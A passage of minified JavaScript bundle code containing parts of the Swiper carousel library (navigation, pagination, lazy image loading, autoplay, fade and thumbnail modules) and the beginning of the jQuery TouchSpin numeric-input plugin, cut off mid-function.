0===r?{}:r).userAgent,a=E(),l=b(),c=l.navigator.platform,d=s||l.navigator.userAgent,u={ios:!1,android:!1},p=l.screen.width,f=l.screen.height,h=d.match(/(Android);?[\s\/]+([\d.]+)?/),m=d.match(/(iPad).*OS\s([\d_]+)/),r=d.match(/(iPod)(.*OS\s([\d_]+))?/),s=!m&&d.match(/(iPhone\sOS|iOS)\s([\d_]+)/),l="Win32"===c,c="MacIntel"===c,!m&&c&&a.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(p+"x"+f)&&((m=d.match(/(Version)\/([\d.]+)/))||(m=[0,1,"13_0_0"]),c=!1),h&&!l&&(u.os="android",u.android=!0),(m||s||r)&&(u.os="ios",u.ios=!0),_=u),_),v.browser=(S||(y=b(),S={isEdge:!!y.navigator.userAgent.match(/Edge/g),isSafari:0<=(u=y.navigator.userAgent.toLowerCase()).indexOf("safari")&&u.indexOf("chrome")<0&&u.indexOf("android")<0,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(y.navigator.userAgent)}),S),v.eventsListeners={},v.eventsAnyListeners=[],void 0===v.modules&&(v.modules={}),Object.keys(v.modules).forEach(function(e){var t=v.modules[e];t.params&&(e=Object.keys(t.params)[0],"object"==G(t=t.params[e])&&null!==t&&e in n&&"enabled"in t&&(!0===n[e]&&(n[e]={enabled:!0}),"object"!=G(n[e])||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})))});var g,y=Q({},N);return v.useParams(y),v.params=Q({},y,z,n),v.originalParams=Q({},v.params),v.passedParams=Q({},n),v.params&&v.params.on&&Object.keys(v.params.on).forEach(function(e){v.on(e,v.params.on[e])}),v.params&&v.params.onAny&&v.onAny(v.params.onAny),v.$=w,Q(v,{el:g,classNames:[],slides:w(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===v.params.direction},isVertical:function(){return"vertical"===v.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:v.params.allowSlideNext,allowSlidePrev:v.params.allowSlidePrev,touchEvents:(y=["mousedown","mousemove","mouseup"],v.support.pointerEvents&&(y=["pointerdown","pointermove","pointerup"]),v.touchEventsTouch={start:(g=["touchstart","touchmove","touchend","touchcancel"])[0],move:g[1],end:g[2],cancel:g[3]},v.touchEventsDesktop={start:y[0],move:y[1],end:y[2]},v.support.touch||!v.params.simulateTouch?v.touchEventsTouch:v.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:T(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:v.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),v.useModules(),v.emit("_swiper"),v.params.init&&v.init(),v}Object.keys(j).forEach(function(t){Object.keys(j[t]).forEach(function(e){B.prototype[e]=j[t][e]})}),B.use([k,I]);var H={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e,t,n=this,i=n.params.navigation,o=n.navigation.toggleEl;n.params.loop||(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?o(t,!0):o(t,!1),t[n.params.watchOverflow&&n.isLocked?"addClass":"removeClass"](i.lockClass)),e&&0<e.length&&(n.isEnd?o(e,!0):o(e,!1),e[n.params.watchOverflow&&n.isLocked?"addClass":"removeClass"](i.lockClass)))},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,n=this,i=n.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=w(i.nextEl),n.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===n.$el.find(i.nextEl).length&&(e=n.$el.find(i.nextEl))),i.prevEl&&(t=w(i.prevEl),n.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===n.$el.find(i.prevEl).length&&(t=n.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",n.navigation.onNextClick),t&&0<t.length&&t.on("click",n.navigation.onPrevClick),Q(n.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,n=t.$nextEl,t=t.$prevEl;n&&n.length&&(n.off("click",e.navigation.onNextClick),n.removeClass(e.params.navigation.disabledClass)),t&&t.length&&(t.off("click",e.navigation.onPrevClick),t.removeClass(e.params.navigation.disabledClass))}},q={update:function(){var e=this,t=e.rtl,n=e.params.pagination;if(n.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,o=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,r=e.pagination.$el,s=e.params.loop?Math.ceil((o-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>o-1-2*e.loopedSlides&&(i-=o-2*e.loopedSlides),s-1<i&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var a,l,c,d,u,p=e.pagination.bullets;if(n.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),1<n.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=i-e.pagination.dynamicBulletIndex,c=((l=a+(Math.min(p.length,n.dynamicMainBullets)-1))+a)/2),p.removeClass(n.bulletActiveClass+" "+n.bulletActiveClass+"-next "+n.bulletActiveClass+"-next-next "+n.bulletActiveClass+"-prev "+n.bulletActiveClass+"-prev-prev "+n.bulletActiveClass+"-main"),1<r.length)p.each(function(e){var t=w(e),e=t.index();e===i&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(a<=e&&e<=l&&t.addClass(n.bulletActiveClass+"-main"),e===a&&t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),e===l&&t.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{var f=p.eq(i),h=f.index();if(f.addClass(n.bulletActiveClass),n.dynamicBullets){for(var o=p.eq(a),f=p.eq(l),m=a;m<=l;m+=1)p.eq(m).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(h>=p.length-n.dynamicMainBullets){for(var v=n.dynamicMainBullets;0<=v;--v)p.eq(p.length-v).addClass(n.bulletActiveClass+"-main");p.eq(p.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else o.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),f.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else o.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),f.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}n.dynamicBullets&&(u=Math.min(p.length,n.dynamicMainBullets+4),d=(e.pagination.bulletSize*u-e.pagination.bulletSize)/2-c*e.pagination.bulletSize,u=t?"right":"left",p.css(e.isHorizontal()?u:"top",d+"px"))}"fraction"===n.type&&(r.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),r.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type&&(c=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical",t=(i+1)/s,d=u=1,"horizontal"==c?u=t:d=t,r.find("."+n.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+u+") scaleY("+d+")").transition(e.params.speed)),"custom"===n.type&&n.renderCustom?(r.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",r[0])):e.emit("paginationUpdate",r[0]),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,i=e.pagination.$el,o="";if("bullets"===t.type){var r=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&n<r&&(r=n);for(var s=0;s<r;s+=1)t.renderBullet?o+=t.renderBullet.call(e,s,t.bulletClass):o+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(o),e.pagination.bullets=i.find("."+t.bulletClass.replace(/ /g,"."))}"fraction"===t.type&&(o=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(o)),"progressbar"===t.type&&(o=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(o)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e,t=this,n=t.params.pagination;!n.el||0!==(e=w(n.el)).length&&(t.params.uniqueNavElements&&"string"==typeof n.el&&1<e.length&&(e=t.$el.find(n.el)),"bullets"===n.type&&n.clickable&&e.addClass(n.clickableClass),e.addClass(n.modifierClass+n.type),"bullets"===n.type&&n.dynamicBullets&&(e.addClass(""+n.modifierClass+n.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,n.dynamicMainBullets<1&&(n.dynamicMainBullets=1)),"progressbar"===n.type&&n.progressbarOpposite&&e.addClass(n.progressbarOppositeClass),n.clickable&&e.on("click","."+n.bulletClass.replace(/ /g,"."),function(e){e.preventDefault();e=w(this).index()*t.params.slidesPerGroup;t.params.loop&&(e+=t.loopedSlides),t.slideTo(e)}),Q(t.pagination,{$el:e,el:e[0]}))},destroy:function(){var e,t=this,n=t.params.pagination;n.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length&&((e=t.pagination.$el).removeClass(n.hiddenClass),e.removeClass(n.modifierClass+n.type),t.pagination.bullets&&t.pagination.bullets.removeClass(n.bulletActiveClass),n.clickable&&e.off("click","."+n.bulletClass.replace(/ /g,".")))}},$={loadInSlide:function(e,l){void 0===l&&(l=!0);var c,d=this,u=d.params.lazy;void 0!==e&&0!==d.slides.length&&(e=(c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e)).find("."+u.elementClass+":not(."+u.loadedClass+"):not(."+u.loadingClass+")"),!c.hasClass(u.elementClass)||c.hasClass(u.loadedClass)||c.hasClass(u.loadingClass)||e.push(c[0]),0!==e.length&&e.each(function(e){var n=w(e);n.addClass(u.loadingClass);var i=n.attr("data-background"),o=n.attr("data-src"),r=n.attr("data-srcset"),s=n.attr("data-sizes"),a=n.parent("picture");d.loadImage(n[0],o||i,r,s,!1,function(){var e,t;null==d||!d||d&&!d.params||d.destroyed||(i?(n.css("background-image",'url("'+i+'")'),n.removeAttr("data-background")):(r&&(n.attr("srcset",r),n.removeAttr("data-srcset")),s&&(n.attr("sizes",s),n.removeAttr("data-sizes")),a.length&&a.children("source").each(function(e){e=w(e);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),o&&(n.attr("src",o),n.removeAttr("data-src"))),n.addClass(u.loadedClass).removeClass(u.loadingClass),c.find("."+u.preloaderClass).remove(),d.params.loop&&l&&(t=c.attr("data-swiper-slide-index"),c.hasClass(d.params.slideDuplicateClass)?(e=d.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+d.params.slideDuplicateClass+")"),d.lazy.loadInSlide(e.index(),!1)):(t=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]'),d.lazy.loadInSlide(t.index(),!1))),d.emit("lazyImageReady",c[0],n[0]),d.params.autoHeight&&d.updateAutoHeight())}),d.emit("lazyImageLoad",c[0],n[0])}))},load:function(){var t=this,n=t.$wrapperEl,i=t.params,o=t.slides,e=t.activeIndex,r=t.virtual&&i.virtual.enabled,s=i.lazy,a=i.slidesPerView;function l(e){if(r){if(n.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return 1}else if(o[e])return 1}function c(e){return r?w(e).attr("data-swiper-slide-index"):w(e).index()}if("auto"===a&&(a=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)n.children("."+i.slideVisibleClass).each(function(e){e=r?w(e).attr("data-swiper-slide-index"):w(e).index();t.lazy.loadInSlide(e)});else if(1<a)for(var d=e;d<e+a;d+=1)l(d)&&t.lazy.loadInSlide(d);else t.lazy.loadInSlide(e);if(s.loadPrevNext)if(1<a||s.loadPrevNextAmount&&1<s.loadPrevNextAmount){for(var u=s.loadPrevNextAmount,s=a,p=Math.min(e+s+Math.max(u,s),o.length),u=Math.max(e-Math.max(s,u),0),f=e+a;f<p;f+=1)l(f)&&t.lazy.loadInSlide(f);for(var h=u;h<e;h+=1)l(h)&&t.lazy.loadInSlide(h)}else{u=n.children("."+i.slideNextClass);0<u.length&&t.lazy.loadInSlide(c(u));u=n.children("."+i.slidePrevClass);0<u.length&&t.lazy.loadInSlide(c(u))}},checkInViewOnLoad:function(){var e=b(),t=this;if(t&&!t.destroyed){var n=t.params.lazy.scrollingElement?w(t.params.lazy.scrollingElement):w(e),i=n[0]===e,o=i?e.innerWidth:n[0].offsetWidth,r=i?e.innerHeight:n[0].offsetHeight,e=t.$el.offset(),s=!1;t.rtlTranslate&&(e.left-=t.$el[0].scrollLeft);for(var a=[[e.left,e.top],[e.left+t.width,e.top],[e.left,e.top+t.height],[e.left+t.width,e.top+t.height]],l=0;l<a.length;l+=1){var c=a[l];0<=c[0]&&c[0]<=o&&0<=c[1]&&c[1]<=r&&(0===c[0]&&0===c[1]||(s=!0))}s?(t.lazy.load(),n.off("scroll",t.lazy.checkInViewOnLoad)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,n.on("scroll",t.lazy.checkInViewOnLoad))}}},W={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=C(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()},n)},start:function(){var e=this;return void 0===e.autoplay.timeout&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=f();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}},R={setTranslate:function(){for(var e=this,t=e.slides,n=0;n<t.length;n+=1){var i=e.slides.eq(n),o=-i[0].swiperSlideOffset;e.params.virtualTranslate||(o-=e.translate);var r=0;e.isHorizontal()||(r=o,o=0);var s=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+o+"px, "+r+"px, 0px)")}},setTransition:function(e){var n,i=this,t=i.slides,o=i.$wrapperEl;t.transition(e),i.params.virtualTranslate&&0!==e&&(n=!1,t.transitionEnd(function(){if(!n&&i&&!i.destroyed){n=!0,i.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],t=0;t<e.length;t+=1)o.trigger(e[t])}}))}},V={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var n=e.constructor;return t.swiper instanceof n?(e.thumbs.swiper=t.swiper,Q(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Q(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):y(t.swiper)&&(e.thumbs.swiper=new n(Q({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t,n,i=this,o=i.thumbs.swiper;o&&(t=o.clickedIndex,(e=o.clickedSlide)&&w(e).hasClass(i.params.thumbs.slideThumbActiveClass)||null==t||(n=o.params.loop?parseInt(w(o.clickedSlide).attr("data-swiper-slide-index"),10):t,i.params.loop&&(e=i.activeIndex,i.slides.eq(e).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,e=i.activeIndex),o=i.slides.eq(e).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),t=i.slides.eq(e).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),n=void 0===o||void 0!==t&&t-e<e-o?t:o),i.slideTo(n)))},update:function(e){var t=this,n=t.thumbs.swiper;if(n){var i,o,r,s="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,a=t.params.thumbs.autoScrollOffset,l=a&&!n.params.loop;t.realIndex===n.realIndex&&!l||(i=n.activeIndex,r=n.params.loop?(n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex),r=n.slides.eq(i).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=n.slides.eq(i).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=void 0===r?o:void 0===o?r:o-i==i-r?i:o-i<i-r?o:r,t.activeIndex>t.previousIndex?"next":"prev"):(o=t.realIndex)>t.previousIndex?"next":"prev",l&&(o+="next"===r?a:-1*a),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(o)<0&&(n.params.centeredSlides?o=i<o?o-Math.floor(s/2)+1:o+Math.floor(s/2)-1:i<o&&(o=o-s+1),n.slideTo(o,e?0:void 0)));var c=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(c=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),n.slides.removeClass(d),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(var u=0;u<c;u+=1)n.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+u)+'"]').addClass(d);else for(var p=0;p<c;p+=1)n.slides.eq(t.realIndex+p).addClass(d)}}},I=[{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){x(this,{navigation:t({},H)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},click:function(e,t){var n,i=e.navigation,o=i.$nextEl,i=i.$prevEl,t=t.target;!e.params.navigation.hideOnClick||w(t).is(i)||w(t).is(o)||e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===t||e.pagination.el.contains(t))||(o?n=o.hasClass(e.params.navigation.hiddenClass):i&&(n=i.hasClass(e.params.navigation.hiddenClass)),!0===n?e.emit("navigationShow"):e.emit("navigationHide"),o&&o.toggleClass(e.params.navigation.hiddenClass),i&&i.toggleClass(e.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){x(this,{pagination:t({dynamicBulletIndex:0},q)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){!e.params.loop&&void 0!==e.snapIndex||e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},click:function(e,t){t=t.target;e.params.pagination.el&&e.params.pagination.hideOnClick&&0<e.pagination.$el.length&&!w(t).hasClass(e.params.pagination.bulletClass)&&(e.navigation&&(e.navigation.nextEl&&t===e.navigation.nextEl||e.navigation.prevEl&&t===e.navigation.prevEl)||(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)))}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){x(this,{lazy:t({initialImageLoaded:!1},$)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){x(this,{autoplay:t({},W,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),f().addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart:function(e,t,n){e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.running&&e.autoplay.stop(),f().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){x(this,{fadeEffect:t({},R)})},on:{beforeInit:function(e){var t;"fade"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"fade"),Q(e.params,t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0}),Q(e.originalParams,t))},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){x(this,{thumbs:t({swiper:null,initialized:!1},V)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){e=e.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}];return B.use(I),B},"object"==G(t)?e.exports=i():void 0===(i="function"==typeof(i=i)?i.call(t,n,t,e):i)||(e.exports=i)},650:()=>{!function(S){"use strict";var x=0;function C(e,t){return S.map(e,function(e){return e+".touchspin_"+t})}S.fn.TouchSpin=function(b){if("destroy"!==b){var w={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},_={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){var a,l,n,i,e,t,o,r,c=S(this),s=c.data(),d=0,u=!1;function p(){var e,t,n=c.val();""!==n?0<a.decimals&&"."===n||(e=parseFloat(n),(t=e=isNaN(e)?""!==a.replacementval?a.replacementval:0:e).toString()!==n&&(t=e),e<a.min&&(t=a.min),t=function(e){switch(a.forcestepdivisibility){case"round":return(Math.round(e/a.step)*a.step).toFixed(a.decimals);case"floor":return(Math.floor(e/a.step)*a.step).toFixed(a.decimals);case"ceil":return(Math.ceil(e/a.step)*a.step).toFixed(a.decimals);default:return e}}(t=e>a.max?a.max:t),Number(n).toString()!==t.toString()&&(c.val(t),c.trigger("change"))):""!==a.replacementval&&(c.val(a.replacementval),c.trigger("change"))}function f(){if(a.booster){var e=Math.pow(2,Math.floor(d/a.boostat))*a.step;return a.maxboostedstep&&e>a.maxboostedstep&&(e=a.maxboostedstep,i=Math.round(i/e)*e),Math.max(a.step,e)}return a.step}function h(){p(),i=parseFloat(n.input.val());var 